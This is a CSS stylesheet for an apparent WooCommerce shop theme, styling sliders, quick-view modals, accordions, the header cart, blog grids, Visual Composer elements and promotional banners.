.gallery-zoom .icon .fa,
.gallery-redirect .icon .fa,
.blog-posts-content .block_hover .icon .fa {
    color: #fff;
    font-size: 14px;
    line-height: inherit;
    margin: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.links a.icon:hover .fa, .gallery-zoom .icon:hover .fa, .gallery-redirect .icon:hover .fa, .blog-posts-content .block_hover .icon:hover .fa {
    color: #fff;
}
.blog-list .entry-thumbnail:hover .links {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.top-link-toggle {
    display: none;
}
/******************		Parallax Start		****************************/
.parallax-container {
    overflow: hidden;
    padding: 60px 0;
}
.parallax-text-wrapper {
    float: left;
    width: 66.66%;
}
.parallax-text {
    color: #000000;
    display: block;
    float: left;
    margin: 110px 0 0 50px;
    text-transform: uppercase;
}
.hightlight-text1,
.hightlight-text2 {
    display: block;
    line-height: 30px;
    color: #202020;
    font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    text-transform: uppercase;
}
.parallax-inner-container .description {
    color: #262626;
    font-size: 80px;
    font-weight: 900;
    line-height: 94px;
    text-transform: uppercase;
}
.parallax-container .static-image {
    float: left;
}
/* CSS for revolution slider */
.tparrows.custom {
    cursor: pointer;
    height: 44px;
    width: 44px;
    background: #333;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.tparrows.custom:hover {
    background: #3079f1;
}
.tparrows.custom:before {
    font-family: 'FontAwesome';
    display: block;
    line-height: 44px;
    text-align: center;
    font-size: 22px;
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
}
.tparrows.custom.tp-rightarrow:before {
    content: '\f105';
    right: -4px;
}
.tparrows.custom.tp-leftarrow:before {
    content: '\f104';
    left: -2px;
}
.custom .tp-bullet {
    background: rgba(255, 255, 255, 0.5);
    border: 1px solid #000000;
    display: block;
    height: 10px;
    width: 10px;
}
.custom .tp-bullet:hover, .custom .tp-bullet.selected {
    background-color: #000000;
}
.tparrows.preview1:after {
    background: rgba(0, 0, 0, 0.4);
    height: 50px;
    width: 50px;
    font-size: 20px;
    line-height: 50px;
}
.tp-bullets.preview1 .bullet {
    background: rgba(0, 0, 0, 0.4) !important;
    height: 3px !important;
    width: 3px !important;
    margin-right: 8px !important;
}
.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    height: 3px !important;
    width: 3px !important;
}
.tparrows.preview1 {
    height: 50px;
    width: 50px;
    cursor: pointer;
}
.tparrows.preview1:hover:after {
    background: rgba(255, 255, 255, 1);
    color: #aaa;
}
/* ==========================================================================
   Yith Quick view css start
   ========================================================================== */
.woocommerce #yith-quick-view-content div.product div.images img {
    transition: none;
    -webkit-transition: none;
    -o-transition: none;
    -ms-transition: none;
}
#yith-quick-view-modal {
    z-index: 9999;
}
#yith-quick-view-content div.images {
    margin: 0;
}
#yith-quick-view-modal #yith-quick-view-content {
    padding: 10px;
    box-sizing: border-box;
}
#yith-quick-view-content div.summary {
    box-sizing: border-box;
    border: 0;
    padding:0 30px;
}
#yith-quick-view-content.woocommerce span.onsale:after,
#yith-quick-view-content.woocommerce-page span.onsale:after {
    border: none;
    transform: none;
}
#yith-quick-view-content .onsale{ 
    padding:0;
}
#yith-quick-view-content woocommerce-product-rating{
    padding-bottom:10px;
}
/* ==========================================================================
   Yith Quick view css end
   ========================================================================== */
.custom-parallax {
    background-attachment: fixed;
}
.counter .jumbo:after {
    background: #000000;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 30px;
}
.counter .jumbo {
    color: #000000;
    font-size: 30px;
    font-weight: 500;
    padding: 0 0 25px;
    position: relative;
}
.counter_title {
    color: #000;
    font-weight: 600;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.counter {
    text-align: center;
    padding: 30px 0;
}
.productpage-woosmall .inner-container {
    width: auto !important;
}
.productpage-banner .inner-container {
    margin: 0 !important;
}
.tp-bullets {
    z-index: 99;
}
.account-container {
    background-color: #FFFFFF;
    border: 1px solid #ebebeb;
    display: none;
    padding: 10px 20px;
    position: absolute;
    right: 5px;
    text-align: left;
    top: 46px;
    width: 120px;
    z-index: 9;
}
.account-container a {
    display: block;
    margin: 0 0 2px;
}
.woofeature .woo-grid .products li,
.woonew .woo-grid .products li,
.woobest .woo-grid .products li {
    display: none;
}
.tmpmela-message {
    margin: 20px 0;
    display: none;
    font-size: 20px;
    text-align: center;
}
.tmpmela-message .fa {
    font-size: 20px;
    margin: 0 10px;
    color: #666666;
}
.bx-pager {
    display: none;
}
#categorytab .loadgridlist-wrapper {
    display: none;
}
.loadgridlist-wrapper {
    text-align: center;
    margin: 30px 0;
}
.blog-more-link {
    clear: both;
    display: block;
    text-align: center;
    margin-top: 20px;
}
.blog-more-link a {
    background-color: #FFFFFF;
    border: 1px solid #000;
    color: #000000;
    cursor: pointer;
    padding: 10px 40px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    display: inline-block;
    margin: 0 10px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -moz-border-radius: 50px;
}
.blog-more-link a:hover {
    background-color: #000000;
    border: 1px solid #000000;
}
#content {
    position: relative;
    min-height: 600px;
}
/******************* Simple Accordion Css Start *******************/
/******************* Style-1 *******************/
#accordion {
    clear: both;
}
.simple_accordion.style-1 {
    margin-bottom: 65px;
}
.accordion-wrapper.first .accordion-content {
    display: block;
}
.accordion-wrapper {
    border: 1px solid #dddddd;
    margin: 0 0 10px;
    padding: 0 0 0 40px;
    width: auto;
}
.accordion-toggle {
    cursor: pointer;
    display: block;
    padding: 18px 20px;
    text-transform: uppercase;
    font-size: 12px;
    color: #000000;
    font-weight: 600;
}
.accordion-toggle:hover {
    color: #000000;
}
.accordion-content {
    display: none;
    padding: 0 20px 20px;
}
.accordion-content.default {
    display: block;
}
.accordion-container {
    overflow: hidden;
    text-align: left;
}
/******************* Style-2 *******************/
.style-2 .accordion-wrapper {
    padding: 0;
    border: none;
    overflow: hidden;
    margin-bottom: 40px;
}
.style-2 .accordion-wrapper:last-child {
    margin: 0;
}
.style-2 .accordion-content {
    display: block;
    padding: 0;
}
.style-2 .accordion-wrapper:hover .accordion-icon {
    border-color: #000000;
}
.style-2 .accordion-toggle {
    padding: 0;
    margin-bottom: 10px;
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.style-2 .accordion-container {
    overflow: hidden;
    padding: 5px 0 0 40px;
}
.style-2 .first .accordion-icon {
    background-position: center 15px;
}
.style-2 .second .accordion-icon {
    background-position: center -60px;
}
.style-2 .third .accordion-icon {
    background-position: center -145px;
}
/******************* Simple Accordion Css End *******************/
.sitemap ul {
    margin: 0;
    padding-left: 15px;
    text-indent: 5px;
}
.sitemap-item {
    padding: 0 5px;
    box-sizing: border-box;
    width: 33.33%;
    float: left;
}
.sitemap-item li {
    padding: 4px 0;
}
.about-us .custom-testimonial {
    background-color: #f1f1f1;
    padding: 50px 0;
}
.mobile-menu li {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
}
/* ------------------catagory  mega menu ---------------*/
.mega_menu {
    float: left;
    margin-bottom: 0;
}
.mega_menu .block-title {
    background-color: #000000;
    color: #FFFFFF;
    font-size: 15px;
    padding: 20px 20px 20px 20px;
    text-transform: uppercase;
    width: 230px;
    cursor: pointer;
    font-weight: 600;
    position: relative;
    text-align: left;
}
.mega_menu .mega_bkg .block-title:after {
    content: "\f107";
    color: #fff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* --------------------end -------------*/
.mainbanner-sidebanner-inner.col-main {
    float: right;
    padding-top: 30px;
}
.col-main {
    float: left;
    padding: 0;
    width: 950px;
}
.mainbanner-sidebanner-outer.theme-container {
    display: block;
}
.rev_slider_wrapper {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    overflow: hidden !important;
}
.revolutionslider-inner .widget {
    margin-bottom: 0;
}
/*---------header cart------------*/
.header-cart {
    margin-left: 25px; 
}
.header-center .header-search {
    margin-left: 75px; 
}
.header-cart .shopping_cart .cart-icon {
    background-image: url("images/megnor/cart.svg");    
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;    
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 35px;
}
.cart-qty {
    display: inline-block; 
    vertical-align: top;
    cursor: pointer;
    text-align: left;
}
.header-cart .cart-contents {
    display: block;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    color: #888888;
}
.cart-label {
    color: #000;
    font-size: 14px;
    display: block;
    line-height: 20px;
    font-weight: 600;
    margin: 0;    
}
.header-cart .shopping_cart .item-total {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
.header-cart .togg {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.login.show-cart-link {
    color: #444444;
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
}
.header-cart a.shopping_cart .item-total {
    color: #000000;
    font-size: 13px;
    padding: 2px 4px;
    text-transform: capitalize;
}
.header-cart a.shopping_cart .amount {
    color: #000000;
    font-size: 13px;
}
.header-cart .shopping_cart .right-arrow {
    display: inline-block;
    height: 11px;
    margin: 0 0 0 6px;
    vertical-align: middle;
    width: 16px;
}
.header-cart.fixed .togg .widget.widget_shopping_cart {
    top: 55px;
}
.header-cart .togg .widget.widget_shopping_cart ul a {
    background-color: transparent;
    line-height: 18px;
}
.header-cart .product_list_widget {
    max-height: 220px;
    overflow: hidden;
}
.woocommerce ul.cart_list:hover,
.woocommerce-page ul.cart_list:hover {
    overflow-y: auto;
}
.ie8 .header-cart .togg .widget.widget_shopping_cart {
    border: 1px solid #cccccc;
}
.header-cart .top-arrow {
    background: url(images/megnor/cart_uparrow.png) no-repeat scroll 0 0 transparent;
    height: 7px;
    position: absolute;
    right: 28px;
    top: -7px;
    width: 12px;
}
.header-cart .widget .widget-title {
    display: none;
}
/*-------------- end header cart -----------*/
/*---------------sidebar title ----------------*/
.widget .widget-title, .category-list .box-category-heading {
    color: #000000;
    font-weight: 600;
    position: relative;
    padding: 11px 20px;
    box-sizing: border-box;
    font-size: 14px;
    line-height: 26px;
    text-transform: uppercase;
    background-color: #f2f2f2;  
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.category-list .box-category-heading {
    padding: 15px 20px;
}
.category-list .box-category-heading {
    background-color: #3079f1;
    color:#ffffff;
}
.widget.widget_product_categories .widget-title {
    color:#000000;
    background-color:#f2f2f2;
}
/*------------Blog style2 -----------*/
.blog-posts-content {
    width: auto;
    clear: both;
}
.blog-posts-content .post_author1 {
    margin: 0;
    text-transform: capitalize;
}
.blog-posts-content .post_author1 .fa {
    color: #9C9C9C;
    padding: 0;
}
.blog-posts-content .post-date .fa {
    color: #ACACAC;
    margin-right: 2px;
}
.blog-posts-content .month {
}
.blog-posts-content p {
    margin: 0;
}
.blog-posts-content .post-author {
    color: #000000;
}
.blog-posts-content .comments-link {
    display: inline-block;
    vertical-align: top;
}
/*------------- blog style 1 ---------------*/
.post-title {
    font-weight: 500;
}
.post-detail .post-date {
    padding: 5px 0;
    color: #3079f1;
    font-weight: 500;
}
.blog-posts-content .blog-grid .container,
.portfolio-grid .item {
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.blog-posts-content .post-image,
.single-portfolio .portfolio-image {
    margin: 0;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-posts-content .post-image {
    margin-bottom: 16px;
}
.blog-posts-content .container .container-inner {
    margin: 15px;
    overflow: hidden;
    position: relative;
}
.portfolio-main .single-portfolio {
    margin: 40px 15px;
    clear: both;
    overflow: hidden;
}
.blog-posts-content,
.portfolio-container {
    margin: 0 -15px;
}
.blog-posts-content .container:hover .container-inner,
.portfolio-main .single-portfolio:hover {
    border-color: #000000;
}
.single-portfolio .portfolio-title {
    margin: 20px 0 10px;
    font-weight: 600;
}
.blog-posts-content .fa.fa-circle {
    color: #000000;
    font-size: 5px;
    vertical-align: middle;
    padding: 0 0 0 7px;
}
.single-portfolio .portfolio-description {
    margin-bottom: 10px;
}
.single-portfolio .portfolio-title a {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.8px;
    font-weight: 500;
    text-transform: uppercase;
}
.post-description {
    padding: 10px 0;
    font-size: 12px;
}
.blog-posts-content .grid.cols-2 .item,
.portfolio-grid.cols-2 .item {
    width: 50%;
}
.blog-posts-content .grid.cols-3 .item,
.portfolio-grid.cols-3 .item {
    width: 33.33%;
}
.blog-posts-content .grid.cols-4 .item,
.portfolio-grid.cols-4 .item {
    width: 25%;
}
.blog-posts-content .grid.cols-5 .item,
.portfolio-grid.cols-5 .item {
    width: 20%;
}
.blog-posts-content .grid.cols-6 .item,
.portfolio-grid.cols-6 .item {
    width: 16.66%;
}
.post-content-inner {
    box-sizing: border-box;
    padding: 0 10px;
}
.blog-posts-content .read-more a {
    text-transform: uppercase;
    border-bottom: 1px solid #000;
    font-weight: 600;
}
.blog-posts-content .read-more a:hover {
    border-color: #000000;
}
.site-footer {
    position: relative;
    font-size: 13px;
}
.read-more a {
    color: #333;
}
.read-more a:after {
    background: #333;
    left: 0;
    position: absolute;
    right: 0;
    bottom: 0;
    height: 1px;
    content: "";
}
.read-more a:hover:after {
    background: #3079f1;
}
.read-more a {
    position: relative;
}
/* ------------- end footer tag ---------------*/
.sitemap-category,
.sitemap-month-archieves {
    margin-bottom: 20px;
}
.counter .jumbo,
.service-content .icon i {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.counter:hover .jumbo {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.checkout.woocommerce-checkout h3 {
    text-transform: uppercase;
    font-weight: 600;
}
#order_review_heading {
    margin-top: 30px;
}
.search-results .term-description {
    display: none;
}
.entry-content .inner-container {
    clear: both;
}
.wp-caption-text.gallery-excerpt {
    display: none;
}
.post_format-post-format-gallery .gallery-item {
    text-align: center;
}
/*------- out of stock -----------*/
.soldout_wrapper {
    background: rgba(255, 255, 255, 0.5);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.soldout {
    background: #e1372f;
    color: rgb(255, 255, 255);
    display: inline-block;
    font-weight: 600;
    padding: 3px 15px;
    position: relative;
    text-align: center;
    top: 50%;
    vertical-align: top;
}
.gridlist-buttonwrap {
    clear: both;
    display: inline-block;
    vertical-align: top;
}
.product-detail-wrapper .gridlist-buttonwrap .clear {
    clear: none;
}
.sidebar-category-inner .count {
    position: absolute;
    right: 15px;
    top: 0;
}
.widget .product-categories li span.count{ 
    border:0;
}
.widget .product-categories li span.count:before{
    display:none;
}
.widget_text select, .widget select {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
/*---------------  .full-width #primary --------------*/
.vc_row {
    margin: 0 auto !important;
}
.vc_col-xs-1,
.vc_col-sm-1,
.vc_col-md-1,
.vc_col-lg-1,
.vc_col-xs-2,
.vc_col-sm-2,
.vc_col-md-2,
.vc_col-lg-2,
.vc_col-xs-3,
.vc_col-sm-3,
.vc_col-md-3,
.vc_col-lg-3,
.vc_col-xs-4,
.vc_col-sm-4,
.vc_col-md-4,
.vc_col-lg-4,
.vc_col-xs-5,
.vc_col-sm-5,
.vc_col-md-5,
.vc_col-lg-5,
.vc_col-xs-6,
.vc_col-sm-6,
.vc_col-md-6,
.vc_col-lg-6,
.vc_col-xs-7,
.vc_col-sm-7,
.vc_col-md-7,
.vc_col-lg-7,
.vc_col-xs-8,
.vc_col-sm-8,
.vc_col-md-8,
.vc_col-lg-8,
.vc_col-xs-9,
.vc_col-sm-9,
.vc_col-md-9,
.vc_col-lg-9,
.vc_col-xs-10,
.vc_col-sm-10,
.vc_col-md-10,
.vc_col-lg-10,
.vc_col-xs-11,
.vc_col-sm-11,
.vc_col-md-11,
.vc_col-lg-11,
.vc_col-xs-12,
.vc_col-sm-12,
.vc_col-md-12,
.vc_col-lg-12 {
    padding: 0 !important;
}
.vc_column-inner {
    padding: 0 !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
    margin: 0 !important;
}
.wpb_single_image .wpb_wrapper {
    overflow: hidden;
    margin: 0 auto !important;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
.vc_row,
.wpb_content_element,
.wpb_column {
    box-sizing: border-box;
}
.wpb_column .list li {
    list-style: none;
}
.wpb_column ul,
.wpb_column ol {
    margin: 0;
}
.wpb_column ul.links {
    margin: 0 0 0 15px;
}
/*-------------------------*/
.calloutarea {
    color: #fff;
}
.calloutarea .title {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.calloutarea_block_content {
    display: inline-block;
}
.calloutarea .shortcode_content,
.calloutarea.center .shortcode_content {
    font-size: 14px;
    display: inline-block;
    width: auto;
    margin: 0;
}
/************ pdoduct page social share **************/
.woocommerce div.product div.social,
.woocommerce-page div.product div.social {
    display: inline-block;
    margin: 8px 0;
    vertical-align: top;
    cursor: pointer;
}
.entry-summary .stButton .sharethis {
    background-image: none;
    position: relative;
}
.entry-summary .stButton .sharethis:before {
    content: '\f1e0';
    font-family: "FontAwesome";
    font-size: 16px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.entry-summary .st_sharethis:hover .stButton .sharethis:before {
    color: #000000;
}
.entry-summary .stButton {
    float: left;
    margin: 5px 8px 0 0;
}
.entry-summary div.social span .stButton .chicklets,
.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.entry-summary div.social iframe,
.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
/*------------------ sidebar products -------------*/
.counter-products-carousel .product {
    text-align: center;
}
.counter-products-carousel.woocommerce .onsale {
    opacity: 1;
    -webkit-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1;
}
.primary-sidebar .woocommerce ul.products li.product a.button,
.primary-sidebar .counter-products-carousel .button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    padding: 3px 0;
    text-transform: capitalize;
    font-weight: normal;
    clear: both;
}
.primary-sidebar .woocommerce ul.products li.product a.button:hover,
.primary-sidebar .counter-products-carousel .button:hover {
    color: #000000;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.primary-sidebar .woocommerce ul.products li.product a:before {
    font-size: 0;
    margin: 0;
}
.primary-sidebar .product-button-hover {
    background: none;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    left: 0;
    position: relative;
}
.sidebar-product .owl-theme .owl-buttons div,
.counter-products-carousel .owl-buttons div {
    top: -50px;
}
.sidebar-product ul.owl-carousel {
    padding: 0 !important;
}
.primary-sidebar .widget .sidebar-product ul li a {
    padding: 0;
}
.primary-sidebar .woocommerce ul.products li .container-inner,
.primary-sidebar .counter-products-carousel .container-inner {
    margin: 7px 0 0;
    display: inline-block;
}
.primary-sidebar .sidebar-product .star-rating {
    margin: 3px 0 8px;
}
.see-all {
    box-sizing: border-box;
    color: #000000;
    display: inline-block;
    float: none;
    font-size: 13px;
    font-weight: 600;
    padding: 6px 10px;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
}
.see-all:hover {
    background: #000000 none repeat scroll 0 0;
}
.see-all:hover a {
    color: #ffffff;
}
.products_block:hover .see-all {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.singleproduct-sidebar .product-detail-wrapper {
    text-align: left;
}
.singleproduct-sidebar .star-rating {
    float: left;
}
.wpb_flexslider .slides .owl-controls {
    display: none !important;
}
/********** chart **********/
.vc_progress_bar,
.vc_chart,
.vc_pie_chart {
    clear: both;
}
.vc_pie_chart_value {
    font-size: 16px !important;
}
/************* media *************/
.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
    padding: 2px !important;
}
.vc_custom_heading:first-child div {
    font-size: 16px !important;
}
.vc_custom_heading h4 {
    font-size: 13px;
    font-weight: normal;
}
.vc_gitem-zone.vc_gitem-zone-c,
.vc_gitem-row-position-middle {
    padding: 10px 20px;
    box-sizing: border-box;
}
.vc_btn3.vc_btn3-color-juicy-pink,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #000 !important;
    border: 0 !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -khtml-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.vc_gitem-link.vc_btn3-size-md {
    padding: 8px 18px !important;
}
/********** button *************/
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-xs {
    font-size: 12px;
    padding: 8px 16px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-sm {
    font-size: 12px;
    padding: 10px 18px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-md {
    font-size: 12px;
    padding: 12px 20px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-lg {
    font-size: 13px;
    padding: 14px 28px;
}
.vc_btn3-style-custom.vc_general.vc_btn3:focus,
.vc_btn3-style-custom.vc_general.vc_btn3:hover {
    background-color: #000000 !important;
    background-image: none;
}
/********** Tabs *******/
.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-panel-body {
    padding: 0;
}
/******************/
.call-to-action .vc_cta3-container,
.calltoaction .vc_cta3-container {
    margin-bottom: 0 !important;
}
.calloutarea {
    border: 0 !important;
    padding: 0 !important;
}
.calloutarea_block_content {
    margin: 0 !important;
}
/********************** CMS sub-banner ****************/
.cms-banner-inner {
    overflow: hidden;
    position: relative;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.cms-banner-img a img {
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.cms-banner-inner:hover .cms-banner-img a img { 
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
/*
.cms-banner-img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-inner:hover .cms-banner-img a::before, .cms-banner-inner:hover .cms-banner-img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}*/
.cms-center-align {
    text-align: center;
}
.cms-left-align {
    text-align: left;
}
.cms-right-align {
    text-align: right;
}
@keyframes circle {
    0% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    40% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    100% {
        height: 200%;
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        width: 200%;
    }
}
.tmpmela-single-banner {
    overflow: hidden;
    position: relative;
}
.cms-banner-item.left {
    padding-right: 12px;
}
.cms-banner-item.right {
    padding-left: 12px;
}
.cms-banner-item.center {
    padding-left: 6px;
    padding-right: 6px;
}
/************ service-cms **********/
.service-cms {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    padding: 30px 0;
}
.service-cms .service-list {
    box-sizing: border-box;
    display: inline-block;
    padding: 0 20px;
    vertical-align: top;
    width: 33.33%;
    border-right: 1px solid #ebebeb;
    border-left: 0;
}
.service-cms .service-list:last-child {
    border: none;
    padding-right: 0;
}
.service-cms .service-list:first-child {
    padding-left: 0;
}
.service-cms .icon-image {
    display: inline-block;
    vertical-align: top;
    margin: 0 16px 0 0;
}
.service-cms .service-content {
    margin: 0;
}
.service-cms .content {
    display: inline-block;
    vertical-align: top;
    text-align: left;
}
.service-cms .service_title {
    font-size: 18px;
    line-height: 20px;
}
.service-cms .service_other_text {
    font-size: 13px;
}
.single-product.woocommerce .woocommerce-breadcrumb {
    text-align: center;
    width: 100%;
}
/*blog footer*/
.post-footer .follow-us a {
    margin: 0;
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: none;
}
.post-footer .follow-us {
    display: inline-block;
    width: auto;
}
.post-info .entry-summary > div {
    margin: 0;
}
.post-icons {
    color: #838383;
    font-weight: 600;
}
/******* cms-banner-img start ************/
.cms-top-margin {
    margin-top: 20px;
}
.static-wrapper {
    position: absolute;
    bottom: auto;
    margin: 0 auto;
    left: 6.5%;
    right: auto;
    top: 28%;
    text-align: left;
}
.right-align .static-wrapper {
    left: auto;
    right: 6.5%;
    text-align: left;
}
.center-align .static-wrapper {
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 6%;
}
.offer-tag-text {
    background-image: url("images/megnor/offer-tag.png");    
    height: 18px;
    position: relative;
    width: 48px;
    padding: 0px 4px 15px 4px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    line-height: 18px;
    color: #000;
    font-size: 12px;
    font-weight: 500;
}
.cmsbanner2 .static-wrapper{
    top: 15%;
}
.no-image .static-wrapper {
    position: relative;
}
.cms-left .cms-banner-item {
    padding-right: 15px;
}
.cms-right .cms-banner-item {
    padding-left: 15px;
    text-align: right;
}
.static-wrapper .static-text {
    display: block;
    padding-bottom: 4px;
    font-weight: 600;
}
.static-wrapper .shop-now {
    padding-top: 30px;
    display: block;
    font-size: 12px;
    font-weight: 600;
}
.static-wrapper .shop-now a {
    text-decoration: underline;
}
.static-wrapper .text1 {
    font-size: 30px;
    line-height: 30px;
}
.static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: block;
    vertical-align: top;
}
.static-wrapper .text3 {
    font-size: 13px;
    font-weight: 300;
}
/* cms banner style1 css start */
.style1 .static-wrapper .text1 {
    font-size: 20px;
    line-height: 22px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.style1 .static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
}
.style1 .static-wrapper .text3 { 
    font-size: 20px;
    font-weight: 300;
}
/* cms banner style3 css start */
.style3 .static-wrapper {
    top: 15%;
}
.style3 .static-wrapper .text1 {
    font-size: 26px;
    line-height: 30px;
    font-weight: 300;
}
.style3 .static-wrapper .text2 {
    font-size: 30px;
    line-height: 30px;
}

/*blog*/
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget .postform.toggle-block {
    margin: 10px 0;
}
/*********** category-block *****************/
.woo_categories_slider .owl-item {
    text-align: center;
}
.cat-img-block a.cat-img {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.cat-img-block {
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    position: relative;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.cat-outer-block {
    margin: 13px;
}
.woo_categories_slider {
    margin: 0 -15px;
}
.style-1 .cat-img-block {
    border-radius: 50%;
    border: 2px dashed transparent;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-1 .cat-outer-block:hover .cat-img-block {
    border-color: #000;
    -webkit-animation-name: swing;
    animation-name: swing;
    animation-duration: 500ms;
}
.style-1 .cat-outer-block a.cat_name {
    display: inline-block;
    padding-top: 15px;
    font-size: 16px;
    font-weight: 500;
}
.style-1 .cat-outer-block .cat_description {
    position: relative;
    padding: 0;
    text-align: center;
}
.style-1 .cat-outer-block mark {
    color: #3079f1;
    padding: 0;
}
